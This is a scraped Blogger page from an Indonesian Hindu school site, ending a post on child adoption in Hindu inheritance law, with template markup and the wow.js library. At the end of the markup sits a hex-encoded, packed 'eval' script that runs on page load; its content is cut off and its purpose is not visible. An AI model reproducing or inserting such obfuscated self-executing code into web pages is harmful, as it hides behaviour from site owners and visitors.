Di dalam hukum waris, anak yang diangkat adalah anak orang lain, baik dari keluarga
sendiri maupun dari anak orang lain, bukan keluarga sendiri.(Pudja, 1977:93).</div>
<div style="margin-left: 18.0pt; mso-list: l0 level1 lfo1; tab-stops: list 18.0pt; text-align: justify; text-indent: -18.0pt; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 18.0pt; text-justify: inter-ideograph;">
Pernyataan
G.Pudja di atas tentunya masih dapat didiskusikan kembali, misalnya bagaimana
kalau yang diangkat itu anak perempuan ? Hal ini menurut hemat penulis dapat dibenarkan,
bila nantinya anak perempuan ini status hukumnya sebagai anak laki-laki yang
disebut Angkat Sentana di atas atau disebut pula Sentana Putrika. Kenyataannya,
di dalam masyarakat kita jumpai pula keluarga yang telah memiliki beberapa
anak, baik laki-laki maupun perempuan juga mengangkat anak, hal ini juga
dibenarkan sepanjang pengangkatan itu terang dan formal menurut hukum agama dan
bila mungkin dikuatkan sesuai peraturan yang berlaku. Hal ini dapat berperanan
sebagai salah satu solusi mengatasi anak-anak yang lahir, yang dibuang oleh
ibunya karena hamil pranikah. Kiranya sudah perlu dipikirkan sebuah badan atau
yayasan dalam Hindu untuk menangani anak-anak yang lahir pranikah yang bersedia
menjadi penghubung untuk mencarikan orang tua yang bersedia mengadopsinya.</div>
<div style="text-align: justify; text-justify: inter-ideograph;">
&nbsp; </div>
<div style="text-align: justify; text-justify: inter-ideograph;">
<br /></div>
<div class="MsoNormal">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html&title=PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html&title=PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html&title=PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html&media=https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png&description=         Bagaikan bulan menerangi malam dengan cahayanya yang terang dan sejuk,     demikianlah seorang anak yang suputra yang memiliki peng...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html&title=PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' text='PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA >> http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Renungan
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-10-11T15:29:00-07:00'>15.29</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-979970997'>
<a href='https://www.blogger.com/post-edit.g?blogID=8148864946747288246&postID=4416923635143609407&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4416923635143609407&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4416923635143609407&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4416923635143609407&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4416923635143609407&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4416923635143609407&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.pasramanganesha.sch.id/search/label/Renungan' rel='tag'>Renungan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8148864946747288246?po=4416923635143609407&hl=id&saa=85391&origin=http://www.pasramanganesha.sch.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pasramanganesha.sch.id/2012/10/tri-sandhya-sembahyang-wajib-dilakukan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pasramanganesha.sch.id/2012/10/kisah-pemutaran-mandara-giri-pencarian.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.pasramanganesha.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.pasramanganesha.sch.id/feeds/4416923635143609407/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>
<img alt='Sloka Bhagawad gita tentang Yadnya' border='0' height='72' src='https://4.bp.blogspot.com/-yVhRKDI_jYU/VmD1YmtW-II/AAAAAAAAA3Y/-PmVsPE8Stk/s72-c/Bhagavad%2BGita.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>Sloka Bhagawad gita tentang Yadnya</a></div>
<div class='item-snippet'>         Umat se-dharma yang berbahagia, sebuah kesempatan dan anugerah tak terhingga kita semua dalam keadaan sehat dan sejatera. Kalau pad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>
<img alt='Makna Sirawista dan Karawista' border='0' height='72' src='https://2.bp.blogspot.com/-744_jnmcvEs/WDuEpuM2R1I/AAAAAAAABkM/UQBiYWwsL-ofCehwYl5XOTA-fPJuRBGYgCLcB/s72-c/12224045_534742883368981_1674532908_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>Makna Sirawista dan Karawista</a></div>
<div class='item-snippet'> Sirawista&#160; atau Karawista Adalah tiga helai alang-alang&#160; yang dirangkai sedemikian rupa hingga bagian depan/ujungnya membentuk lingkaran (w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>
<img alt='Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) ' border='0' height='72' src='http://4.bp.blogspot.com/-RoPYpM97HV0/VhTVyHYS5bI/AAAAAAAAAi4/AtJLcHpkYY4/s72-c/hqdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) </a></div>
<div class='item-snippet'>   Asatoma Sadgamaya  merupakan salah satu Shanti Mantra (Mantra Kedamaian) , diambil dari Brihadaranyaka Upanishad (1.3.28). Mantra ini dig...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>
<img alt='Kematian dan setelah Kematian menurut Hindu' border='0' height='72' src='https://3.bp.blogspot.com/-sDrYyThPqBk/VmkpvZmNvnI/AAAAAAAAA6g/dgXUpr54m34/s72-c/ngaben-raja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>Kematian dan setelah Kematian menurut Hindu</a></div>
<div class='item-snippet'> Kematian dan setelah Kematian dalam agama Hindu . Kegelapan (awidya) akan dialami oleh mereka yang kebodohan dan Widya (Pencerahan) bagi or...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>
<img alt='WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBgrNZJ7hubkPNqn7E0FYnBMlS1GMbsgt_7vux16mRYHszqZXmdVvi9FUhdpzVWH2zY8-adWSc25ydcD5JzO-LHha7fTUJ7Y83m7FCkbjjMrTXTQnc_Eo-QA9nLJo_gaw-ERJjUdiHc0KCejgThVLzEPBuN6Xk8vdDMszpypbD_2lr6DPUEnP-rdzcNQk/s72-c/_440afa6a-3f35-438f-8bda-099c229a832f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT</a></div>
<div class='item-snippet'>&#160; BANDUNG  - (11/10/2020) Kegiatan Workshop Yoga Bagi Guru Pasraman Se-Jawa Barat dilaksanakan oleh Pembimas Hindu Provinsi Jawa Barat dari ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Artikel%20Yoga'>Artikel Yoga</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Asanas'>Asanas</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita'>Cerita</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita%20Motivasi'>Cerita Motivasi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Data%20Pasraman'>Data Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Dewa-Dewi%20Hindu'>Dewa-Dewi Hindu</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Ida%20Pedanda%20Gede%20Made%20Gunung'>Ida Pedanda Gede Made Gunung</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Pasraman'>Kegiatan Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Tempek'>Kegiatan Tempek</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kisah%20Maharshi'>Kisah Maharshi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Mantra'>Mantra</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Pupuh%20Macapat'>Pupuh Macapat</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Renungan'>Renungan</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Sesaji'>Sesaji</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tahukah%20Kamu%3F'>Tahukah Kamu?</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tattwa'>Tattwa</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tetang%20Pasraman'>Tetang Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tips'>Tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Upacara'>Upacara</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Wacana'>Wacana</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Yoga'>Yoga</a>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8148864946747288246?po\x3d4416923635143609407\x26origin\x3dhttp://www.pasramanganesha.sch.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>Contact</a>
</li>
<li>
<a href='#'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' style='display:none'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Pasraman Ganesha Brahmachari Ashram</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c